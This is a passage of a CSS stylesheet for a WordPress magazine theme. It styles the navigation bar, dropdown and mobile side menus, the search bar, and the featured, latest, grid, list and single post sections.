    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
body.show-menu .navbar-pd-mag.affix{
    left: 280px;
}
.hidden-header-fixed{
    position: relative;
    display: block;
    width: 100%;
    height: 0;
}
.navbar-pd-mag .navbar-collapse{
    border-bottom: 1px solid #efefef;
}
body.wp-custom-logo .navbar-pd-mag .navbar-header .custom-logo-link{
    display: inline-block;
    vertical-align: middle;
    position: relative;
    height: 60px;
    margin: 0px 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
body.wp-custom-logo .navbar-pd-mag .navbar-header .custom-logo-link img{
    height: 100%;
    width: auto;
}
body.header_style_1 .navbar-pd-mag .navbar-header{
    min-height: 90px;
}
body.header_style_1 .navbar-pd-mag.affix .navbar-header{
    display: none;
}
body.header_style_1 .navbar-pd-mag.affix + .hidden-header-fixed{
    height: 182px;
}
.header_style_1 .navbar-header{
    float: inherit;
    position: relative;
    padding: 14px 0 16px;
}
.header_style_1 .navbar-pd-mag .navbar-nav.main-navbar{
    margin: 0 auto;
    float: none;
}
.header_style_1 .navbar-pd-mag .navbar-brand{
    margin: 0 auto 0px;
    float: inherit;
    padding: 5px 0px;
    line-height: 60px;
}
.header_style_1 .navbar-pd-mag .navbar-collapse{
    position: relative;
    text-align: center;
    border-bottom: 1px solid #efefef;
}
.header_style_1 .navbar-pd-mag .navbar-header .site-title + .site-description{
    position: absolute;
    font-size: 13px;
    bottom: 0;
    width: 100%;
}
body.header_style_2 .navbar-pd-mag.affix + .hidden-header-fixed{
    height: 91px;
}
body.wp-custom-logo.header_style_2 .navbar-pd-mag .navbar-header {
    min-width: 210px;
    text-align: left;
}
.header_style_2 .navbar-pd-mag .navbar-collapse{
    position: relative;
}
.header_style_2 .navbar-pd-mag .navbar-brand{
    padding: 5px 30px 5px 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.header_style_2 .navbar-pd-mag .site-title .navbar-brand{
    padding-right: 10px;
}
.header_style_2 .navbar-pd-mag .navbar-brand .pd-mag-brand-title{
    line-height: 45px;
}
.header_style_2 .navbar-pd-mag .navbar-brand .pd-mag-brand-title{
}
.header_style_2 .navbar-pd-mag .navbar-header{
    margin-right: 15px;
    z-index: 10;
    position: relative;
}
.header_style_2 .navbar-pd-mag .navbar-header .site-title a{
    margin-left: 0px;
}
.header_style_2 .navbar-pd-mag .navbar-header .site-description{
    text-align: left;
    height: 60px;
    padding: 10px 0 5px;
    display: none;
}
.header_style_2 .navbar-pd-mag .navbar-nav > li > a{
    padding: 20px 26px 19px;
}
.header_style_2 .navbar-pd-mag .sidemenu-toggle {
    padding: 23px 0 22px;
    border: none;
    margin-right: 15px;
}
.header_style_2 .navbar-pd-mag .navbar-nav > li.menu-item-has-children > span{
    transform: translateY(100%) rotate(90deg);
}

.navbar-pd-mag .search-bar{
    position: absolute;
    right: 15px;
    top: 0px;
}
.navbar-pd-mag .search-bar li{
    display: inline-block;
}
.navbar-pd-mag .search-bar li a{
    padding: 14px 15px;
    color: #333;
    transition: all,0.5s;
    font-size:16px;
    font-weight: 600;
}
.navbar-pd-mag .search-bar li a .fa-times, .navbar-pd-mag .search-bar li.active a .fa-search{
    display: none;
}
.navbar-pd-mag .search-bar li.active a .fa-times{
    display: inline-block;
}
.navbar-pd-mag .search-bar li a.subscribe{
    padding-right:0;
}
.navbar-pd-mag .search-bar li a:hover{
    color:#e04a4c;
    transition: all,0.5s;
    background-color: transparent;
}
.navbar-pd-mag .navbar-toggle .icon-bar{
    background-color: #333;
}
/*Dropdown Css*/
.navbar-pd-mag .navbar-nav > li.menu-item-has-children > span{
    position: absolute;
    right: 10px;
    top: 0;
    transform: translateY(70%) rotate(90deg);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.menu-item-has-children > .sub-menu{
    display: none;
    border-color: #e5e5e5;
    border-width: 1px 0 0px;
    border-radius: 0 0 4px 4px;
    padding: 5px 0;
}
.navbar-nav > li.menu-item-has-children:hover > .sub-menu {
    display: block;
}
.navbar-nav > li.menu-item-has-children > .sub-menu .menu-item-has-children{
    position: relative;
}
.navbar-nav > li.menu-item-has-children > .sub-menu .menu-item-has-children > .sub-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: 0px;
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}
.navbar-nav > li.menu-item-has-children > .sub-menu li.menu-item a{
    padding: 8px 20px 8px 12px;
}
.navbar-nav > li.menu-item-has-children > .sub-menu li.menu-item a:hover{
    color: #e04a4c;
}
.navbar-nav > li.menu-item-has-children > .sub-menu .menu-item-has-children:hover > .sub-menu {
    display: block;
}
.navbar-nav > li.menu-item-has-children > .sub-menu li.menu-item.current-menu-ancestor > a{
    background: #f5f5f5;
}
.navbar-nav > li.menu-item-has-children > .sub-menu li.menu-item.current-menu-item > a{
    color: #e04a4c;
}
.navbar-nav > li.menu-item-has-children > .sub-menu .menu-item-has-children > span{
    position: absolute;
    right: 0px;
    top: 0;
    padding: 8px 10px;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
/*./Dropdown Css*/
/*====== navabar Mobile Menu ======*/
.sidemenu-toggle{
    position: relative;
    float: left;
    padding: 16px 0px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.sidemenu-toggle:hover, .sidemenu-toggle:focus{
    outline: none;
    text-transform: none;
}
.sidemenu-toggle .icon-bar{
    background-color: #333;
}
.sidemenu-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.sidemenu-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
body .site{
    position: relative;
    right: 0;
    overflow: hidden;
}
body .site, .navbar-mobile-collapse{
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.navbar-mobile-collapse{
    position: fixed;
    width: 280px;
    height: 100%;
    left:-290px;
    top:0;
    background: #fff;
    z-index: 1000;
    overflow: hidden;
    overflow-y: auto;
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
body.admin-bar .navbar-mobile-collapse{
    top: 32px;
    height: calc(100% - 32px);
}
.sidebar-nav-overlay{
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    z-index: -1;
    bottom: 0;
    opacity: 0;
    background: rgba(0,0,0,0.5);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
body.show-menu .sidebar-nav-overlay{
    opacity: 1;
    z-index: 999;
}
body.show-menu{
    overflow: hidden;
}
body.show-menu .site{
    right:-280px;
}
body.show-menu .site .navbar-default.affix-top{
    left: 0;
}
body.show-menu .site .navbar-default{
    left:280px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
body.show-menu .site .navbar-mobile-collapse{
    left:0px;
}
.mob-menu-header{
    background: #e04a4c;
    padding:15px 15px;
    color:#fff;
    font-weight: 500;
    position: relative;
}
.mob-menu-header .close-mob-menu{
    position: absolute;
    right:0;
    top:0;
    bottom: 0;
    width: 50px;
}
.mob-menu-header .close-mob-menu span{
    width:100%;
    top:0;
    bottom: 0;
    left: 0;
    position: absolute;
}
.mob-menu-header .close-mob-menu span:before{
    content:"";
    position: absolute;
    width: 22px;
    height: 2px;
    background: #fff;
    left:50%;
    margin-left: -11px;
    top:50%;
    margin-top: -1px;
}
.mob-menu-header .close-mob-menu span:after{
    content:"";
    position: absolute;
    width: 2px;
    height: 22px;
    background: #fff;
    left:50%;
    margin-top: -11px;
    top:50%;
    margin-left: -1px;
}
body.show-menu .mob-menu-header .close-mob-menu span{
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.navbar-mobile-collapse .menu-toggle-menu-container{
    position: relative;
    display: block;
}
.navbar-mobile-collapse ul.toggle_nav_links{
    margin:0;
    float: inherit;
    padding: 0;
}
.navbar-mobile-collapse ul.toggle_nav_links > li{
    float: none;
    display: block;
    width: 100%;
}
.navbar-mobile-collapse ul.toggle_nav_links > li a{
    padding: 12px 15px;
    display: inline-block;
    color:#41535d;
    font-size: 16px;
}
.navbar-mobile-collapse ul.toggle_nav_links > li.active > a, .navbar-mobile-collapse ul.toggle_nav_links > li.open > a, .navbar-mobile-collapse ul.toggle_nav_links > li a:hover, .navbar-mobile-collapse ul.toggle_nav_links > li a:focus, .navbar-mobile-collapse ul.toggle_nav_links > li a:active{
    color:#e04a4c;
    background: none;
    text-decoration: none;
    outline: none;
}
.navbar-mobile-collapse ul.toggle_nav_links > li.current-menu-item a, 
.navbar-mobile-collapse ul.toggle_nav_links > li.current_page_item a{
    color: #e04a4c;
}
.navbar-mobile-collapse ul.toggle_nav_links > li.menu-item-has-children span.sub-m-menu-sign{
    position: absolute;
    font-size: 18px;
    right: 0;
    width: 50px;
    top:0;
    bottom: 0;
    text-align: center;
}
.navbar-mobile-collapse ul.toggle_nav_links > li.menu-item-has-children span.sub-m-menu-sign:hover{
    cursor: pointer;
}
.navbar-mobile-collapse ul.toggle_nav_links > li span.sub-m-menu-sign .fa{
    left:50%;
    position: absolute;
    top:50%;
    margin-left: -2px;
    margin-top: -9px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.navbar-mobile-collapse ul.toggle_nav_links li.open > span.sub-m-menu-sign .fa{
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.navbar-mobile-collapse ul.toggle_nav_links > li.menu-item-has-children > span.sub-m-menu-sign{
    height: 46px;
    bottom: inherit;
}
.navbar-mobile-collapse ul.toggle_nav_links > li.menu-item-has-children > ul > li span.sub-m-menu-sign{
    height: 37px;
    bottom: inherit;
}
.navbar-mobile-collapse ul.toggle_nav_links li.menu-item:after, .navbar-mobile-collapse ul.toggle_nav_links li.menu-item:before{
    display: table;
    content: " ";
    clear: both;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu, .toggle_nav_links .menu-item-has-children ul.sub-menu ul{
    list-style: none;
    padding: 0;
    margin:0;
    font-size: 16px !important;
    display: none;
    position: static;
    width: 100%;
    clear:both;
    box-shadow: none;
    border-width: 0 0 1px 0;
    border-color: #eeeeee;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu:before, .toggle_nav_links .menu-item-has-children ul.sub-menu:after{
    display:none;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu{
    background-color:rgba(0, 0, 0, 0.03) ;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu li{
    border-bottom:1px solid #eee;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu li:last-child{
    border-bottom: none;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu li a{
    padding: 8px 15px 8px 25px;
    font-size: 15px;
}
.toggle_nav_links .menu-item-has-children ul.sub-menu li.open > a{
    color: #e04a4c;
}
.navbar-mobile-collapse ul.toggle_nav_links li.current-menu-ancestor > a, .navbar-mobile-collapse ul.toggle_nav_links li.current-menu-item > a{
    color: #e04a4c;
}
/*navigation bar end*/
.animate {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.navbar-pd-mag .bootsnipp-search {
    background-color: rgb(245, 245, 245);
    display: block;
    position: absolute;
    top: 100%;
    width: 100%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -o-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    visibility: hidden;
    z-index: 99;
}
.navbar-pd-mag .bootsnipp-search.open {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
    visibility: visible;
    z-index: 99;
}
.navbar-pd-mag .bootsnipp-search .form-control {
    background-color: rgb(245, 245, 245);
    border-radius: 0px;
    border-width: 0px;
    font-size: 16px;
    height: 60px;
    padding: 15px 15px;
    box-shadow: none;
}
.navbar-pd-mag .bootsnipp-search .form-control:focus {
    border-color: transparent;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.navbar-pd-mag .bootsnipp-search .input-group-addon{
    background-color: transparent;
    border: none;
    font-size: 20px;
}
.navbar-pd-mag .bootsnipp-search .input-group-btn > .btn {
    padding: 14px 16px;
    border-radius: 0px;
    border: none;
    background: #282828;
    color: #ffffff;
    font-size: 18px;
    font-weight: 300;
}
.navbar-pd-mag .bootsnipp-search .input-group-btn > .btn.active, .navbar-pd-mag .bootsnipp-search .input-group-btn > .btn:hover, .navbar-pd-mag .bootsnipp-search .input-group-btn > .btn:focus {
    padding: 14px 16px 14px 16px;
}
@media screen and (min-width: 768px) {
}
/*=================================================*/
/*=================================================*/
.pd_mag_404_text{
    font-size: 22px;
}
.pd_mag_404_search_form_wrap{
    max-width: 420px;
}
.content-area .pd_mag_post_title_wrap{
    position: relative;
    display: block;
    margin: 0 0 30px;
    padding:0 0 15px;
    border-bottom: 1px dashed #d7d7d7;
}
.content-area .pd_mag_post_title_wrap .pd_mag_post_title{
    position: relative;
    display: block;
    font-weight: 700;
    font-size: 26px;
    margin: 0;
    padding: 0;
    border: none;
}
.content-area .pd_mag_post_title_wrap .pd_mag_post_title span{
    display: inline-block;
}
.content-area .pd_mag_post_title_wrap.media .pd_mag_post_title_img{
    display:block;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}
.content-area .pd_mag_post_title_wrap.media .pd_mag_post_title_img img{
    width: 100%;
    height: 100%;
}
.content-area .pd_mag_post_title_wrap.media .media-body p{
    margin: 5px 0 0 0;
}
.pd_post_author{
    position: relative;
    display: block;
    color: #575757;
    font-weight: 500;
}
.pd_post_author i{
    color: #959595;
}
.pd_post_author span, .pd_post_author span a{
    color: #e04a4c;
}
.entry-meta.pd_post_author, .entry-meta.pd_post_author span{
    color: #757575;
}
.entry-meta.pd_post_author span{
    padding:0 5px;
}
.entry-meta.pd_post_author > span.byline{
    text-transform: capitalize;
}
.entry-meta.pd_post_author > span.byline > span{
    text-transform: none;
}
.entry-meta.pd_post_author > span time.published + time.updated{
    display: none;
}
/* ......... featrued Post section start .......... */
.pd_featured_post_section{
    position: relative;
    display: block;
}
.pd_featured_post_wrop{
    position: relative;
    display: block;
    height: auto;
    width: auto;
}
.pd_featured_posts_list{
    margin: 0 -1px;
    padding: 0;
    list-style: none;
}
.pd_featured_posts_list li.pd_featured_items{
    width: 20%;
    float: left;
    position: relative;
    display: block;
    text-align: center;
    margin-bottom: 30px;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
    padding: 0 1px;
    position: relative;
    display: block;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap a:hover{
    text-decoration: none;
    color: #e04a4c;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_img{
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_img img{
    width: 100%;
    height: auto;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
    position: relative;
    color: #282828;
    display: block;
    padding:10px 5px 0 5px;
    text-align: center;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title{
    margin: 0;
    line-height: 22px;
    color: #282828;
    font-size: 14px;
    font-weight: 500;
    max-height: 45px;
    overflow: hidden;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title a{
    color: #282828;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap a:hover, .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content .entry-title a:hover, .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap .pd_featured_post_content .entry-title:hover{
    color: #e04a4c;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_content p{
    margin-bottom: 0;
}
.pd_featured_posts_list li.pd_featured_items .pd_featured_post_img:after{
    content: '';
    position: absolute;
    background-color:rgba(0, 0, 0, 0.15);
    width: 100%;
    left: 0;
    top: 100%;
    right: 0;
    bottom: 0;
    transition: all,0.3s;
}
.pd_featured_posts_list li.pd_featured_items:hover .pd_featured_post_img:after{
    top: 0;
}
.layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
    padding: 0 15px;
}
.layout_wide .pd_featured_posts_list{
    margin: 0 -15px;
}
.layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
    padding:10px 15px 0 15px;
}
/* ......... featrued Post section end ........... */
/* ......... Latest Post section Start ........... */
.pd_latest_post_section{
    position: relative;
    padding: 0px 0 30px 0;
    display: block;
}
.pd_latest_post_section .pd_latest_post_title{
    position: relative;
    float: right;
    width: 41.66666667%;
}
.pd_latest_post .first-post .single-article{
    position: relative;
    display: block;
    margin-bottom: 30px;
    text-align: center;
    transition: all,0.5s;
}
.pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap{
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
    height: auto;
}
.pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap:after{
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transition: all,0.5s;
    background: transparent;
    background: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
}
.pd_latest_post .first-post .single-article:hover figure.pd_latest_post_big_img_wrap:after{
    transition: all,0.5s;
    background-color: rgba(0, 0, 0, 0.2);
}
.pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap img{
    height: auto;
    width: 100%;
}
.pd_latest_post .first-post .single-article .article-content{
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    padding: 30px 15px;
}
.pd_latest_post .first-post .single-article .article-content .pd_latest_post_big_title{
    font-size: 30px;
    color: #ffffff;
    line-height: 38px;
    font-weight: 600;
    margin: 0;
}
.layout_wide .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap{
    height: 540px;
    overflow: hidden;
    transition: all,0.5s;
}
.layout_wide .pd_latest_post .first-post .single-article .article-content{
    padding: 30px 15px;
}
.pd_latest_post_following{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.pd_latest_post_following .following_post_item{
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #f1f1f1;
}
.pd_latest_post_following .following_post_item:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.following_post_item .following_post_img{
    position: relative;
    display: block;
    height: 100px;
    width: 100px;
    margin-right: 10px;
    border-radius: 50%;
    overflow: hidden;
}
.following_post_item a:hover{
    text-decoration: none;
}
.following_post_item .following_post_img img{
    width: 100%;
    height: 100%;
}
.following_post_item .following_post_content{
    position: relative;
}
.following_post_item .following_post_content .following_post_title{
    font-weight: 600;
    margin: 0 0 10px;
    line-height: 24px;
    font-size: 18px;
    color: #282828;
    max-height: 50px;
    overflow: hidden;
}
.following_post_item a:hover .following_post_content .following_post_title{
    color: #e04a4c;
}
.following_post_item .following_post_content .following_post_info{
    position: relative;
    display: block;
    color: #575757;
}
.following_post_item .following_post_content .following_post_info p{
    margin: 0;
}
.pd_latest_post_section .pd_latest_post_more{
    position: relative;
    display: block;
    text-align:right;
}
.pd_latest_post_section .pd_latest_post_more a{
    color: #757575;
    font-weight: 500;
}
/* ......... Latest Post section End ........... */
/* ......... PD Grid Type Post Section Start ........ */
.pd_grid_type_post_section{
    position: relative;
    display: block;
    padding: 0px 0 0px;
}
.pd_grid_type_wrap{
    position: relative;
    display: block;
    margin: 0 -15px;
}
.pd_grid_type_wrap .pd_grid_type_post{
    position: relative;
    display: block;
    float: left;
    width: 25%;
    margin-bottom: 30px;
}
.pd_grid_type_post .pd_grid_type_post_wrap{
    position: relative;
    display: block;
    padding: 0 15px;
    height: 100%;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    border-bottom: 1px solid #eaeaea;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box:after{
    content: '';
    position: absolute;
    width: 100px;
    height: 3px;
    background: #e1e1e1;
    bottom: -2px;
    left: 50%;
    margin-left: -50px;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box a{
    color: #282828;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box a:hover{
    text-decoration: none;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_img{
    position: relative;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_img img{
    width: 100%;
    height: auto;
}
.pd_grid_type_post .pd_grid_type_post_content{
    position: relative;
    display: block;
    padding:20px 0 40px 0;
}
.pd_grid_type_post .pd_grid_type_post_content .pd_grid_post_cat_label{
    position: absolute;
    top: -12px;
    display: inline-block;
    left:0px;
    width: 100%;
    overflow: hidden;
    padding-left: 10px;
}
.pd_grid_type_post .pd_grid_type_post_content .pd_grid_post_cat_label a{
    padding: 1px 15px;
    background-color: #e04a4c;
    letter-spacing: 0.3px;
    font-weight: 300;
    color: #fff;
    margin-right: 5px;
}
.pd_grid_type_post .pd_grid_type_post_content .pd_grid_type_post_title{
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 15px;
    line-height: 32px;
    max-height: 65px;
    overflow: hidden;
}
.pd_grid_type_post .pd_grid_type_post_content .pd_grid_type_post_title a:hover{
    color: #e04a4c;
}
.pd_grid_type_post .pd_grid_type_post_content .pd_grid_type_post_info{
    position: relative;
    display: block;
    letter-spacing: 0.3px;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box .pd_post_author.pd_grid_type_post_author{
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 10px;
    color: #575757;
    font-weight: 500;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box .pd_post_author.pd_grid_type_post_author a{
    color: #e04a4c;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box .pd_grid_type_post_img:after{
    content: '';
    position: absolute;
    background-color:rgba(0, 0, 0, 0.15);
    width: 100%;
    left: 0;
    top: 100%;
    right: 0;
    bottom: 0;
    transition: all,0.3s;
}
.pd_grid_type_post .pd_grid_type_post_wrap .pd_grid_type_post_box:hover .pd_grid_type_post_img:after{
    top: 0;
}
.pd_grid_type_wrap .pd_grid_type_post.pd_grid_big{
    width: 50%;
    text-align: center;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_box{
    border-bottom: none;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_box:after{
    display: none;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_box .pd_grid_type_post_img:after{
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    background: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    transition: all, 0.5s;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_box:hover .pd_grid_type_post_img:after{
    background-color: rgba(0, 0, 0, 0.2);
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_content{
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    padding: 0px 30px 30px;
    color: #ffffff;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_type_post_title{
    font-size: 30px;
    font-weight: 600;
    margin: 0;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_type_post_title a{
    color: #fff;
}
.pd_grid_type_post.pd_grid_big .pd_grid_type_post_box .pd_post_author, .pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_type_post_info, .pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_post_cat_label{
    display: none;
}
/* ......... PD Grid Type Post Section End ........ */
/* ......... Pd Post List with Add Section .......... */
.pd_post_list_page_header{
    position: relative;
    display: block;
    margin: 0 0 30px;
    padding: 0 0 15px;
    border-bottom: 1px dashed #d7d7d7;
}
.pd_post_list_page_header .page-title{
    position: relative;
    display: block;
    font-weight: 600;
    font-size: 32px;
    margin: 0 0 0px;
    padding: 0;
}
.pd_post_list_page_header .archive-description{
    position: relative;
    display: block;
    margin-top: 15px;
}
.pd_post_list_page_header .archive-description p:last-child{
    margin: 0;
}
.pd_post_list_section{
    position: relative;
    display: block;
    padding: 0px 0 30px;
}
.pd_post_list_section .pd_post_list_wrap{
    position: relative;
    display: block;
}
.pd_post_list_wrap .pd_post_list_article{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.pd_post_list_wrap .pd_post_list_article a:hover{
    text-decoration: none;
}
.pd_post_list_article .pd_post_img{
    width: 100%;
    position: relative;
    display: block;
    height: auto;
    overflow: hidden;
    margin-bottom: 30px;
}
.pd_post_list_article .pd_post_img a{
    position: relative;
    display: block;
}
.pd_post_list_article .pd_post_img a:after{
    content: '';
    opacity: 0;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    background: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: -ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
    transition: all, 0.5s;
}
.pd_post_list_article .pd_post_img a:hover:after{
    opacity: 0.7;
}
.pd_post_list_article .pd_post_img img{
    width: 100%;
    height: auto;
}
.pd_post_list_article .pd_post_content{
    position: relative;
    display: block;
    padding-left: 30px;
    margin-bottom: 30px;
}
.pd_post_list_article .pd_post_content .pd_post_cat_label{
    display: inline-block;
    margin-bottom: 8px;
}
.pd_post_list_article .pd_post_content .pd_post_cat_label a{
    color: #fff;
    display: inline-block;
    margin:0 5px 5px 0;
    background-color: #e04a4c;
    padding: 2px 12px;
    font-weight: 300;
    letter-spacing: 0.3px;
}
.pd_post_content .pd_post_content_title{
    margin: 0px 0 20px 0;
    display: block;
    line-height: 38px;
    font-size: 30px;
    font-weight: 700;
    color: #282828;
    max-height: 75px;
    overflow: hidden;
}
.pd_post_content .pd_post_content_title a{
    color: #282828;
}
.pd_post_content .pd_post_content_title a:hover{
    color: #e04a4c;
}
.pd_post_list_article .pd_post_content .entry-header{
    position: relative;
    display: block;
    margin-bottom: 15px;
}
.pd_post_list_article .pd_post_content .pd_post_excerpt_info {
    position: relative;
    display: block;
    margin-bottom: 15px;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer{
    position: relative;
    display: block;
    color: #757575;
    padding-bottom: 10px;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span.comments-link + span.footer-pipe{
    display: inline-block;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span.footer-pipe{
    padding:0 7px;
    display: none;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span a{
    color: #959595;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span a:hover{
    color: #e04a4c;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span .fa{
    color: #e04a4c;
    padding-right: 5px;
}
.pd_post_list_article .pd_post_content .pd_post_list_footer span.screen-reader-text{
    display: none;
}
.pd_post_with_add_sidebar .pd_post_list_wrap .pd_post_list_article{
    margin-bottom: 30px;
}
.pd_post_with_add_sidebar .pd_post_list_article .pd_post_content{
    padding-left: 0;
}
.pd_post_with_add_sidebar .pd_post_list_add_wrap{
    width: 100%;
    position: relative;
    display: block;
    height: auto;
    overflow: hidden;
}
.pd_post_with_add_sidebar .pd_post_list_add_wrap img{
    width: 100%;
    height: auto;
}
/* ......... Pd Post List with Add Section End .......... */
/* ......... Pd Post Single with Add Section .......... */
.pd_post_single_section{
    position: relative;
    display: block;
    padding: 0px 0 60px;
}
.pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
    font-size: 32px;
    line-height: 40px;
}
.pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title a{
    color: #282828;
}
.pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title a:hover{
    color: #e04a4c;
}
.pd_post_single_section .pd_post_single_article{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
